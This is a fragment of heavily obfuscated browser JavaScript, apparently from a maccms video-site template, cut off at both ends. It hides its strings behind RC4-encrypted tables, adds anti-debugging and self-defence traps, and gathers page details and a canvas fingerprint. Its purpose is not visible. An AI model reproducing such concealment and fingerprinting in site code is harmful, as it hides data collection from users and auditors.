OJwrUaCA==','wrHCjsKLCsKJ','w7x7w4/DhHE=','AFwzwp/CoSPCjw==','e8K5Zi3Dsw==','w74Pe8OkXsOK','w4XChRjChsKA','w5ZiEMO6wpA=','ZcKzYDfDuMOeB3bCmg==','woksw5c=','VGnCg8O9w5k=','w7bCrMOjwrHCsA==','bMO1Kw==','SS5xw5BO','EnLChcOHGg=='];(function(_0x54f712,_0x2a6c88,_0x104f9a){var _0x1d5ee9=function(_0x54822f,_0x1fa86e,_0x1dba10,_0x47cbb0){_0x1fa86e=_0x1fa86e>>0x8;if(_0x1fa86e<_0x54822f){while(--_0x54822f){_0x47cbb0=_0x54f712['shift']();if(_0x1fa86e===_0x54822f){_0x1fa86e=_0x47cbb0;_0x1dba10=_0x54f712['shift']();}else if(_0x1dba10['replace'](/[TQAPwwLkUulPzZ=]/g,'')===_0x1fa86e){_0x54f712['push'](_0x47cbb0);}}_0x54f712['push'](_0x54f712['shift']());}return 0x22e9b;};var _0x47b71b=function(){var _0x2b00b8={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3647b0,_0x56ab9a,_0x4374c2,_0x41dee8){_0x41dee8=_0x41dee8||{};var _0x2e9c6c=_0x56ab9a+'='+_0x4374c2;var _0x28f969=0x0;for(var _0x28f969=0x0,_0x415682=_0x3647b0['length'];_0x28f969<_0x415682;_0x28f969++){var _0x4360b4=_0x3647b0[_0x28f969];_0x2e9c6c+=';\x20'+_0x4360b4;var _0x160e5f=_0x3647b0[_0x4360b4];_0x3647b0['push'](_0x160e5f);_0x415682=_0x3647b0['length'];if(_0x160e5f!==!![]){_0x2e9c6c+='='+_0x160e5f;}}_0x41dee8['cookie']=_0x2e9c6c;},'removeCookie':function(){return'dev';},'getCookie':function(_0x423089,_0x5bc176){_0x423089=_0x423089||function(_0x3a6be1){return _0x3a6be1;};var _0x3e1e7a=_0x423089(new RegExp('(?:^|;\x20)'+_0x5bc176['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x21edc9=function(_0x14a3cb,_0x1a98cc,_0x5d18b8){_0x14a3cb(++_0x1a98cc,_0x5d18b8);};_0x21edc9(_0x1d5ee9,_0x2a6c88,_0x104f9a);return _0x3e1e7a?decodeURIComponent(_0x3e1e7a[0x1]):undefined;}};var _0x266246=function(){var _0xc18cb5=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc18cb5['test'](_0x2b00b8['removeCookie']['toString']());};_0x2b00b8['updateCookie']=_0x266246;var _0x34c9c8='';var _0x2f5433=_0x2b00b8['updateCookie']();if(!_0x2f5433){_0x2b00b8['setCookie'](['*'],'counter',0x1);}else if(_0x2f5433){_0x34c9c8=_0x2b00b8['getCookie'](null,'counter');}else{_0x2b00b8['removeCookie']();}};_0x47b71b();}(_0x4846,0x103,0x10300));var _0x94f6=function(_0x178ce1,_0x19ca4c){_0x178ce1=~~'0x'['concat'](_0x178ce1);var _0xad581d=_0x4846[_0x178ce1];if(_0x94f6['fwSnRy']===undefined){(function(){var _0x53b31e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x58ef15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53b31e['atob']||(_0x53b31e['atob']=function(_0x2f5902){var _0x4a0aeb=String(_0x2f5902)['replace'](/=+$/,'');for(var _0x47326d=0x0,_0x258583,_0x2b1b19,_0x6cd968=0x0,_0x580a47='';_0x2b1b19=_0x4a0aeb['charAt'](_0x6cd968++);~_0x2b1b19&&(_0x258583=_0x47326d%0x4?_0x258583*0x40+_0x2b1b19:_0x2b1b19,_0x47326d++%0x4)?_0x580a47+=String['fromCharCode'](0xff&_0x258583>>(-0x2*_0x47326d&0x6)):0x0){_0x2b1b19=_0x58ef15['indexOf'](_0x2b1b19);}return _0x580a47;});}());var _0x57b4ee=function(_0x363405,_0x19ca4c){var _0x19ac31=[],_0x4503d2=0x0,_0x40ee58,_0x48afbe='',_0x22ca33='';_0x363405=atob(_0x363405);for(var _0x54c4f6=0x0,_0x4618fa=_0x363405['length'];_0x54c4f6<_0x4618fa;_0x54c4f6++){_0x22ca33+='%'+('00'+_0x363405['charCodeAt'](_0x54c4f6)['toString'](0x10))['slice'](-0x2);}_0x363405=decodeURIComponent(_0x22ca33);for(var _0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x19ac31[_0x4638aa]=_0x4638aa;}for(_0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa]+_0x19ca4c['charCodeAt'](_0x4638aa%_0x19ca4c['length']))%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;}_0x4638aa=0x0;_0x4503d2=0x0;for(var _0x4063a1=0x0;_0x4063a1<_0x363405['length'];_0x4063a1++){_0x4638aa=(_0x4638aa+0x1)%0x100;_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa])%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;_0x48afbe+=String['fromCharCode'](_0x363405['charCodeAt'](_0x4063a1)^_0x19ac31[(_0x19ac31[_0x4638aa]+_0x19ac31[_0x4503d2])%0x100]);}return _0x48afbe;};_0x94f6['nFKfAN']=_0x57b4ee;_0x94f6['sylWMR']={};_0x94f6['fwSnRy']=!![];}var _0x3f1882=_0x94f6['sylWMR'][_0x178ce1];if(_0x3f1882===undefined){if(_0x94f6['OTJKHs']===undefined){var _0x18922c=function(_0x105ec2){this['jDIhsq']=_0x105ec2;this['aNpHZu']=[0x1,0x0,0x0];this['TXhsCP']=function(){return'newState';};this['zRIaiV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['WRYhWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18922c['prototype']['ithghX']=function(){var _0xc9ac8=new RegExp(this['zRIaiV']+this['WRYhWM']);var _0x28771e=_0xc9ac8['test'](this['TXhsCP']['toString']())?--this['aNpHZu'][0x1]:--this['aNpHZu'][0x0];return this['KOJcUc'](_0x28771e);};_0x18922c['prototype']['KOJcUc']=function(_0x5032b2){if(!Boolean(~_0x5032b2)){return _0x5032b2;}return this['LrcSXj'](this['jDIhsq']);};_0x18922c['prototype']['LrcSXj']=function(_0x552683){for(var _0x74d861=0x0,_0x343e0f=this['aNpHZu']['length'];_0x74d861<_0x343e0f;_0x74d861++){this['aNpHZu']['push'](Math['round'](Math['random']()));_0x343e0f=this['aNpHZu']['length'];}return _0x552683(this['aNpHZu'][0x0]);};new _0x18922c(_0x94f6)['ithghX']();_0x94f6['OTJKHs']=!![];}_0xad581d=_0x94f6['nFKfAN'](_0xad581d,_0x19ca4c);_0x94f6['sylWMR'][_0x178ce1]=_0xad581d;}else{_0xad581d=_0x3f1882;}return _0xad581d;};window[_0x94f6('0','GhQx')](function(){var _0x478d05={'LgeND':function(_0x21b687){return _0x21b687();}};_0x478d05[_0x94f6('1','pIGe')](_0x2e3ec3);},0x7d0);function isMatch(_0x1d7611){var _0x2e383d={'JcXkl':_0x94f6('2','HS(^'),'LkVib':function(_0x5cdd7c,_0x424f45){return _0x5cdd7c!==_0x424f45;}};var _0x59e976=_0x2e383d[_0x94f6('3','mT2p')];return _0x2e383d[_0x94f6('4','pxaU')](_0x59e976[_0x94f6('5','k]Gl')](_0x1d7611),-0x1);}var hl={'browser':{'url':document[_0x94f6('6','@6rR')],'domain':document[_0x94f6('7','HS(^')],'title':document[_0x94f6('8','ViB0')],'urlpath':document[_0x94f6('9','HS(^')][_0x94f6('a','GhQx')],'language':(navigator[_0x94f6('b','l3hR')]||navigator[_0x94f6('c','VBBj')])[_0x94f6('d','RtsX')](),'canvas':function(){var _0x2800a2=function(){var _0x186006=!![];return function(_0x4386db,_0x4e7308){var _0x5d0847=_0x186006?function(){if(_0x4e7308){var _0x4d8f64=_0x4e7308['apply'](_0x4386db,arguments);_0x4e7308=null;return _0x4d8f64;}}:function(){};_0x186006=![];return _0x5d0847;};}();var _0x5a1a35=_0x2800a2(this,function(){var _0x175298=function(){return'\x64\x65\x76';},_0x3888cd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15fd07=function(){var _0x1fdb6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1fdb6a['\x74\x65\x73\x74'](_0x175298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x22253d=function(){var _0x3fc863=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fc863['\x74\x65\x73\x74'](_0x3888cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x16caf2=function(_0x4b332c){var _0x2a23b5=~-0x1>>0x1+0xff%0x0;if(_0x4b332c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a23b5)){_0x194e13(_0x4b332c);}};var _0x194e13=function(_0x226a67){var _0x412adc=~-0x4>>0x1+0xff%0x0;if(_0x226a67['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x412adc){_0x16caf2(_0x226a67);}};if(!_0x15fd07()){if(!_0x22253d()){_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x16caf2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5a1a35();var _0x4a21c0={'iouXf':function(_0x3e1bc6,_0x158f24){return _0x3e1bc6(_0x158f24);},'DwIMX':_0x94f6('e','UQ@x'),'bahWH':_0x94f6('f','2g&%'),'ysbdh':_0x94f6('10','UQ@x'),'PcjsA':function(_0x3a8d37,_0x54fa8f){return _0x3a8d37!==_0x54fa8f;},'jbujI':_0x94f6('11','UWnf'),'UAZaE':_0x94f6('12','4l5F'),'FiOGy':_0x94f6('13','WZF@'),'QzSvT':function(_0x15519d,_0x9b2c85){return _0x15519d(_0x9b2c85);},'qylbi':_0x94f6('14','BeYB'),'MBjkc':_0x94f6('15','U^my'),'GoabV':_0x94f6('16','khvI'),'lDlPP':_0x94f6('17','BeYB'),'AyNeF':_0x94f6('18','U^my'),'YdcUG':_0x94f6('19','VBBj'),'eMtrx':_0x94f6('1a','ei*]'),'IsEYu':_0x94f6('1b','khvI'),'PguMO':_0x94f6('1c','Mp%9'),'tjaLk':_0x94f6('1d','pxaU'),'NXnPf':_0x94f6('1e','N^AY'),'ZBGgG':_0x94f6('1f','ei*]'),'Usekt':_0x94f6('20','G*@u'),'SjvlB':function(_0x3b4e99,_0x27e632){return _0x3b4e99+_0x27e632;},'PLcpl':_0x94f6('21','N5o2'),'TCanP':function(_0x1a2e06){return _0x1a2e06();},'JuGZT':function(_0x2ea645,_0x37890f){return _0x2ea645===_0x37890f;},'GsZsI':_0x94f6('22','2g&%'),'MianT':_0x94f6('23','uK47'),'sgpBx':_0x94f6('24','l3hR'),'NmxYd':_0x94f6('25','G*@u'),'wuWHw':_0x94f6('26','YFLY'),'pMbdF':_0x94f6('27','pIGe'),'tdwzy':_0x94f6('28','uK47'),'TRLUQ':function(_0x5ab343,_0x49c9bd){return _0x5ab343!==_0x49c9bd;},'YpwSR':_0x94f6('29','Gub2'),'TuzUy':_0x94f6('2a','N5o2'),'BNVLP':_0x94f6('2b','zkx]'),'UkPWk':_0x94f6('2c','@6rR'),'SUWZE':function(_0x2096e0,_0x185468,_0x2fc7f3){return _0x2096e0(_0x185468,_0x2fc7f3);},'EiaqJ':_0x94f6('2d','VBBj'),'KRDFB':function(_0x223da3,_0x21d70c){return _0x223da3(_0x21d70c);},'pyHzW':_0x94f6('2e','l3hR'),'MCHlu':_0x94f6('2f','!AJ6'),'oXJlH':_0x94f6('30','@6rR'),'Itkzx':_0x94f6('31','YFLY'),'tlwTt':_0x94f6('32','YFLY'),'qGauX':function(_0x3e7a5a,_0x5ec59f){return _0x3e7a5a(_0x5ec59f);},'gQMAv':_0x94f6('33','U^my'),'julxY':_0x94f6('34','uK47'),'GrnFT':_0x94f6('35','Gub2'),'VHran':function(_0x3c5b18,_0x59ec99){return _0x3c5b18===_0x59ec99;},'vqEeu':_0x94f6('36','foUY'),'McgAQ':_0x94f6('37','#&tV'),'KesFb':_0x94f6('38','K%I#'),'xfFgm':_0x94f6('39','K%I#'),'bMIOF':_0x94f6('3a','RtsX'),'odagq':_0x94f6('3b','GhQx'),'BenEk':_0x94f6('3c','uK47'),'rtUkf':_0x94f6('3d','BeYB'),'Wpaso':_0x94f6('3e','k]Gl'),'YDwQB':function(_0x4707e7,_0x1a85c7){return _0x4707e7===_0x1a85c7;},'mcPAX':_0x94f6('3f','UQ@x'),'fDHZw':function(_0x31c406,_0x4e4b87){return _0x31c406===_0x4e4b87;},'cdsMU':_0x94f6('40','xf[T'),'UfPeL':function(_0x5aed0a,_0x59a39c){return _0x5aed0a!==_0x59a39c;},'JRvRX':_0x94f6('41','UWnf'),'jKHrW':_0x94f6('42','xaiG'),'bVLgX':function(_0x486afa,_0x4436ee,_0x178bdf){return _0x486afa(_0x4436ee,_0x178bdf);},'msynv':_0x94f6('43','K%I#')};var _0x2c3a77=function(){var _0x1eef19={'JEWAo':function(_0x55dd3e,_0x51847c){return _0x4a21c0[_0x94f6('44','#&tV')](_0x55dd3e,_0x51847c);},'ycJKY':_0x4a21c0[_0x94f6('45','Mp%9')],'nmtxx':_0x4a21c0[_0x94f6('46','T@k#')],'QJVXT':_0x4a21c0[_0x94f6('47','4njc')],'PIhPT':function(_0x5f0e03,_0x5f4cae){return _0x4a21c0[_0x94f6('48','4l5F')](_0x5f0e03,_0x5f4cae);},'aMBfp':_0x4a21c0[_0x94f6('49','k]Gl')],'YsLyz':_0x4a21c0[_0x94f6('4a','T@k#')]};var _0x183103=!![];return function(_0x34b403,_0x3b9dbb){var _0x5b985b={'peidv':function(_0x1b8848,_0x4cf84b){return _0x1eef19[_0x94f6('4b','YM9G')](_0x1b8848,_0x4cf84b);},'qimWR':_0x1eef19[_0x94f6('4c','pIGe')],'fAmYp':_0x1eef19[_0x94f6('4d',']8D9')],'IJaWk':_0x1eef19[_0x94f6('4e','mT2p')],'KeVSz':function(_0x427253,_0x4fe7f5){return _0x1eef19[_0x94f6('4f','4njc')](_0x427253,_0x4fe7f5);},'yFTcP':_0x1eef19[_0x94f6('50','K%I#')],'sqlSz':_0x1eef19[_0x94f6('51','K%I#')]};var _0xb1f7d3=_0x183103?function(){if(_0x3b9dbb){if(_0x5b985b[_0x94f6('52','WJ&%')](_0x5b985b[_0x94f6('53','4l5F')],_0x5b985b[_0x94f6('54','xf[T')])){var _0x292316=_0x3b9dbb[_0x94f6('55','YM9G')](_0x34b403,arguments);_0x3b9dbb=null;return _0x292316;}else{_0x5b985b[_0x94f6('56','T@k#')]($,_0x5b985b[_0x94f6('57','#&tV')])[_0x94f6('58','uK47')](_0x5b985b[_0x94f6('59','GhQx')]);_0x5b985b[_0x94f6('5a','@6rR')]($,_0x5b985b[_0x94f6('5b',']8D9')])[_0x94f6('5c','YFLY')]();}}}:function(){};_0x183103=![];return _0xb1f7d3;};}();(function(){var _0x3e5a97={'bHQaN':_0x4a21c0[_0x94f6('5d','Tbb@')],'cKZVK':function(_0x42cfd4,_0x42ed39){return _0x4a21c0[_0x94f6('5e','ViB0')](_0x42cfd4,_0x42ed39);},'eVrTo':_0x4a21c0[_0x94f6('5f','l3hR')],'IIRHi':_0x4a21c0[_0x94f6('60','Gub2')],'SRYbb':_0x4a21c0[_0x94f6('61','UWnf')],'ZGkvV':function(_0x9fff3a,_0xcc0f7d){return _0x4a21c0[_0x94f6('62','T@k#')](_0x9fff3a,_0xcc0f7d);},'NJLwY':_0x4a21c0[_0x94f6('63','RtsX')],'NezUG':_0x4a21c0[_0x94f6('64','#&tV')],'mqSnl':_0x4a21c0[_0x94f6('65','zkx]')],'FYvpo':_0x4a21c0[_0x94f6('66','xaiG')],'Fbmwm':_0x4a21c0[_0x94f6('67','nHvX')],'qFqto':_0x4a21c0[_0x94f6('68','Tbb@')],'fxdtM':_0x4a21c0[_0x94f6('69','Gub2')],'XyEDq':_0x4a21c0[_0x94f6('6a','ViB0')],'aZDjK':_0x4a21c0[_0x94f6('6b','Egax')],'YOyeX':_0x4a21c0[_0x94f6('6c','BeYB')],'hloAn':function(_0x3b45cc,_0x30d09c){return _0x4a21c0[_0x94f6('6d','ViB0')](_0x3b45cc,_0x30d09c);},'NHcZt':_0x4a21c0[_0x94f6('6e','Tbb@')],'arlMg':function(_0x379da5){return _0x4a21c0[_0x94f6('6f','khvI')](_0x379da5);},'slPed':function(_0x53a7e3,_0x327ccc){return _0x4a21c0[_0x94f6('70','2LJJ')](_0x53a7e3,_0x327ccc);},'rhdSM':_0x4a21c0[_0x94f6('71','Mp%9')],'RwWFp':_0x4a21c0[_0x94f6('72',']8D9')],'dQZDS':_0x4a21c0[_0x94f6('73','VBBj')],'GJjjI':_0x4a21c0[_0x94f6('74','RtsX')],'NzfIh':function(_0x55722e,_0x7c230b){return _0x4a21c0[_0x94f6('62','T@k#')](_0x55722e,_0x7c230b);},'KNFOl':_0x4a21c0[_0x94f6('75','BeYB')],'TyTgW':_0x4a21c0[_0x94f6('76','ei*]')],'tpFZk':function(_0x31ab02,_0x388628){return _0x4a21c0[_0x94f6('77','5$k$')](_0x31ab02,_0x388628);},'zNELm':_0x4a21c0[_0x94f6('78','4njc')],'WQhwo':function(_0x58bb6a,_0x2fd9e2){return _0x4a21c0[_0x94f6('79','Q&6d')](_0x58bb6a,_0x2fd9e2);},'DJkLI':function(_0x8e8f4c,_0x310853){return _0x4a21c0[_0x94f6('7a','#&tV')](_0x8e8f4c,_0x310853);},'isUDS':_0x4a21c0[_0x94f6('7b','Tbb@')],'kpVZs':_0x4a21c0[_0x94f6('7c','nHvX')]};if(_0x4a21c0[_0x94f6('7d','mT2p')](_0x4a21c0[_0x94f6('7e','pdNs')],_0x4a21c0[_0x94f6('7f','N^AY')])){_0x4a21c0[_0x94f6('80','BeYB')](_0x2c3a77,this,function(){if(_0x3e5a97[_0x94f6('81','U^my')](_0x3e5a97[_0x94f6('82','ei*]')],_0x3e5a97[_0x94f6('83','[Zuz')])){var _0x15a3e5={'GOAJp':_0x3e5a97[_0x94f6('84','kEkE')],'NOkWJ':function(_0x3c4c5e,_0x4ce08d){return _0x3e5a97[_0x94f6('85','Egax')](_0x3c4c5e,_0x4ce08d);},'affnn':_0x3e5a97[_0x94f6('86','[Zuz')],'wzrwq':_0x3e5a97[_0x94f6('87','mT2p')],'pOvdQ':_0x3e5a97[_0x94f6('88','U^my')],'kMuPQ':function(_0x300c90,_0x262004){return _0x3e5a97[_0x94f6('89','GhQx')](_0x300c90,_0x262004);},'oEQwI':_0x3e5a97[_0x94f6('8a','Mp%9')],'GXyFb':_0x3e5a97[_0x94f6('8b','#&tV')],'LTHQK':_0x3e5a97[_0x94f6('8c','nN4v')],'vRlZq':_0x3e5a97[_0x94f6('8d','Gub2')],'DGbFI':_0x3e5a97[_0x94f6('8e','N^AY')],'yxqEi':_0x3e5a97[_0x94f6('8f','YM9G')],'ppXXM':_0x3e5a97[_0x94f6('90','kEkE')],'CDdkf':_0x3e5a97[_0x94f6('91','4njc')],'iSuFp':function(_0x3f6d6b,_0x4a6634){return _0x3e5a97[_0x94f6('92','ViB0')](_0x3f6d6b,_0x4a6634);},'nUrzl':_0x3e5a97[_0x94f6('93',']8D9')],'QgRyk':_0x3e5a97[_0x94f6('94','Tbb@')]};$[_0x94f6('95','nN4v')](_0x3e5a97[_0x94f6('96','!AJ6')](maccms[_0x94f6('97','WZF@')],_0x3e5a97[_0x94f6('98','pxaU')]),function(){var _0x1b8168=_0x15a3e5[_0x94f6('99','khvI')][_0x94f6('9a','foUY')]('|'),_0x17a719=0x0;while(!![]){switch(_0x1b8168[_0x17a719++]){case'0':_0x15a3e5[_0x94f6('9b','WZF@')]($,_0x15a3e5[_0x94f6('9c','l3hR')])[_0x94f6('9d','zkx]')]({'SelectName':_0x15a3e5[_0x94f6('9e','5$k$')]});continue;case'1':_0x15a3e5[_0x94f6('9f','k]Gl')]($,_0x15a3e5[_0x94f6('a0','4njc')])[_0x94f6('a1','N^AY')]();continue;case'2':_0x15a3e5[_0x94f6('a2','k]Gl')]($,_0x15a3e5[_0x94f6('a3','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x15a3e5[_0x94f6('a5','kEkE')]});continue;case'3':_0x15a3e5[_0x94f6('a6','5$k$')]($,_0x15a3e5[_0x94f6('a7','pdNs')])[_0x94f6('a8','T@k#')]({'SelectName':_0x15a3e5[_0x94f6('a9','Tbb@')]});continue;case'4':_0x15a3e5[_0x94f6('aa','ViB0')]($,_0x15a3e5[_0x94f6('ab','4njc')])[_0x94f6('ac','nN4v')]({'SelectName':_0x15a3e5[_0x94f6('ad','xf[T')]});continue;case'5':_0x15a3e5[_0x94f6('ae','l3hR')]($,_0x15a3e5[_0x94f6('af','RtsX')])[_0x94f6('b0','WZF@')]({'SelectName':_0x15a3e5[_0x94f6('b1','[Zuz')]});continue;case'6':_0x15a3e5[_0x94f6('b2','Tbb@')]($,_0x15a3e5[_0x94f6('b3','HS(^')])[_0x94f6('b4','ViB0')]({'SelectName':_0x15a3e5[_0x94f6('b5','gk]4')]});continue;}break;}});}else{var _0x5c23bd=new RegExp(_0x3e5a97[_0x94f6('b6','Mp%9')]);var _0x381102=new RegExp(_0x3e5a97[_0x94f6('b7','Gub2')],'i');var _0x496095=_0x3e5a97[_0x94f6('b8','U^my')](_0x2e3ec3,_0x3e5a97[_0x94f6('b9','HS(^')]);if(!_0x5c23bd[_0x94f6('ba',']8D9')](_0x3e5a97[_0x94f6('bb','uK47')](_0x496095,_0x3e5a97[_0x94f6('bc','pdNs')]))||!_0x381102[_0x94f6('bd','Tbb@')](_0x3e5a97[_0x94f6('be','Egax')](_0x496095,_0x3e5a97[_0x94f6('bf','xaiG')]))){_0x3e5a97[_0x94f6('c0','uK47')](_0x496095,'0');}else{if(_0x3e5a97[_0x94f6('c1','k]Gl')](_0x3e5a97[_0x94f6('c2','[Zuz')],_0x3e5a97[_0x94f6('c3','!AJ6')])){var _0x3cbf00=function(){debugger;};return _0x3e5a97[_0x94f6('c4','WJ&%')](_0x3cbf00);}else{_0x3e5a97[_0x94f6('c5','xaiG')](_0x2e3ec3);}}}})();}else{_0x3e5a97[_0x94f6('c0','uK47')]($,_0x3e5a97[_0x94f6('c6','ViB0')])[_0x94f6('c7','ei*]')]();}}());var _0x4397e0=function(){var _0x1e912a={'faSAD':_0x4a21c0[_0x94f6('c8','WJ&%')],'DsVwC':function(_0x431a60,_0x107add){return _0x4a21c0[_0x94f6('c9','T@k#')](_0x431a60,_0x107add);},'lkSHT':_0x4a21c0[_0x94f6('ca','2LJJ')],'kQWAF':function(_0x1f3fb9,_0x48f3ff){return _0x4a21c0[_0x94f6('cb','K%I#')](_0x1f3fb9,_0x48f3ff);},'htKEk':_0x4a21c0[_0x94f6('cc','Mp%9')],'jDVoX':_0x4a21c0[_0x94f6('cd','ei*]')],'NRaSX':_0x4a21c0[_0x94f6('ce','N^AY')],'KZRNj':_0x4a21c0[_0x94f6('cf','kEkE')]};var _0x123878=!![];return function(_0x321ffb,_0x296732){var _0x4b3c30={'PUQhq':_0x1e912a[_0x94f6('d0','foUY')],'syexf':function(_0x4f11ee,_0x66e64e){return _0x1e912a[_0x94f6('d1','U^my')](_0x4f11ee,_0x66e64e);},'ZNsPM':_0x1e912a[_0x94f6('d2','ViB0')],'wMfFc':function(_0x1e9a44,_0x5e6f97){return _0x1e912a[_0x94f6('d3','VBBj')](_0x1e9a44,_0x5e6f97);},'wAHvB':_0x1e912a[_0x94f6('d4','k]Gl')],'GRHEb':_0x1e912a[_0x94f6('d5','HS(^')],'WkNiB':_0x1e912a[_0x94f6('d6','uK47')],'JGhru':_0x1e912a[_0x94f6('d7','@6rR')]};var _0x2060ba=_0x123878?function(){var _0xc70a19={'GAwKv':function(_0x50d546,_0xf0509c){return _0x4b3c30[_0x94f6('d8','nN4v')](_0x50d546,_0xf0509c);},'RLpsX':_0x4b3c30[_0x94f6('d9','uK47')]};if(_0x4b3c30[_0x94f6('da',']8D9')](_0x4b3c30[_0x94f6('db','4l5F')],_0x4b3c30[_0x94f6('dc','N5o2')])){_0xc70a19[_0x94f6('dd','l3hR')]($,_0xc70a19[_0x94f6('de','zkx]')])['eq'](s)[_0x94f6('df','uK47')]();}else{if(_0x296732){if(_0x4b3c30[_0x94f6('e0','HS(^')](_0x4b3c30[_0x94f6('e1','BeYB')],_0x4b3c30[_0x94f6('e2','RtsX')])){var _0x10ef57=new Image();_0x10ef57[_0x94f6('e3','Egax')]=canvas[_0x94f6('e4','YM9G')](_0x4b3c30[_0x94f6('e5','Gub2')]);return _0x10ef57;}else{var _0x1786c4=_0x296732[_0x94f6('e6','T@k#')](_0x321ffb,arguments);_0x296732=null;return _0x1786c4;}}}}:function(){};_0x123878=![];return _0x2060ba;};}();var _0x529214=_0x4a21c0[_0x94f6('e7','xaiG')](_0x4397e0,this,function(){var _0x427bed={'MJUUI':function(_0x22507c,_0x2aa24d){return _0x4a21c0[_0x94f6('e8','Egax')](_0x22507c,_0x2aa24d);},'iJBlF':_0x4a21c0[_0x94f6('e9','HS(^')],'alAWR':_0x4a21c0[_0x94f6('ea','GhQx')],'SPhGT':_0x4a21c0[_0x94f6('eb','Egax')],'gaLGw':_0x4a21c0[_0x94f6('ec','ViB0')],'sDCoM':function(_0x3846fc,_0x131bb8){return _0x4a21c0[_0x94f6('ed','Gub2')](_0x3846fc,_0x131bb8);},'vFmVq':_0x4a21c0[_0x94f6('ee','pdNs')]};var _0x32a8c9=function(){};var _0x20ad8c=_0x4a21c0[_0x94f6('ef','RtsX')](typeof window,_0x4a21c0[_0x94f6('f0','YM9G')])?window:_0x4a21c0[_0x94f6('f1','N5o2')](typeof process,_0x4a21c0[_0x94f6('f2','l3hR')])&&_0x4a21c0[_0x94f6('f3','kEkE')](typeof require,_0x4a21c0[_0x94f6('f4','nHvX')])&&_0x4a21c0[_0x94f6('f5','UQ@x')](typeof global,_0x4a21c0[_0x94f6('f6','#&tV')])?global:this;if(!_0x20ad8c[_0x94f6('f7','WZF@')]){if(_0x4a21c0[_0x94f6('f8','UWnf')](_0x4a21c0[_0x94f6('f9','UQ@x')],_0x4a21c0[_0x94f6('fa','WJ&%')])){_0x20ad8c[_0x94f6('fb','uK47')]=function(_0x32a8c9){var _0x8da9d0={'tnBgi':function(_0x4a48d1,_0x3e24f7){return _0x4a21c0[_0x94f6('fc','ei*]')](_0x4a48d1,_0x3e24f7);},'oWtXe':_0x4a21c0[_0x94f6('fd','4l5F')],'VUHKi':_0x4a21c0[_0x94f6('fe','Egax')],'yYPpU':_0x4a21c0[_0x94f6('ff','4l5F')]};if(_0x4a21c0[_0x94f6('100','Gub2')](_0x4a21c0[_0x94f6('101','2LJJ')],_0x4a21c0[_0x94f6('102','4njc')])){var _0x49b151=_0x4a21c0[_0x94f6('103','G*@u')][_0x94f6('104','HS(^')]('|'),_0x131c06=0x0;while(!![]){switch(_0x49b151[_0x131c06++]){case'0':var _0x4c01e2={};continue;case'1':_0x4c01e2[_0x94f6('105','WZF@')]=_0x32a8c9;continue;case'2':return _0x4c01e2;case'3':_0x4c01e2[_0x94f6('106','2g&%')]=_0x32a8c9;continue;case'4':_0x4c01e2[_0x94f6('107','nHvX')]=_0x32a8c9;continue;case'5':_0x4c01e2[_0x94f6('108','YFLY')]=_0x32a8c9;continue;case'6':_0x4c01e2[_0x94f6('109','UQ@x')]=_0x32a8c9;continue;case'7':_0x4c01e2[_0x94f6('10a','HS(^')]=_0x32a8c9;continue;case'8':_0x4c01e2[_0x94f6('10b','ViB0')]=_0x32a8c9;continue;}break;}}else{var _0x487cf5={'tIUVL':function(_0x4f07c5,_0x15d5e3){return _0x8da9d0[_0x94f6('10c','T@k#')](_0x4f07c5,_0x15d5e3);},'AQgBf':_0x8da9d0[_0x94f6('10d','nHvX')],'oKwAN':_0x8da9d0[_0x94f6('10e','Egax')]};_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('110','xf[T')])[_0x94f6('111','N5o2')](function(){_0x487cf5[_0x94f6('112','pdNs')]($,_0x487cf5[_0x94f6('113','k]Gl')])[_0x94f6('114','foUY')](_0x487cf5[_0x94f6('115','ei*]')]);});_0x8da9d0[_0x94f6('116','zkx]')]($,_0x8da9d0[_0x94f6('117','2LJJ')])[_0x94f6('118','Tbb@')](function(){_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('119','nN4v')])[_0x94f6('11a',']8D9')](_0x8da9d0[_0x94f6('11b','UWnf')]);});}}(_0x32a8c9);}else{var _0x2f754f={'hQbZN':function(_0xfcd37b,_0x100b5d){return 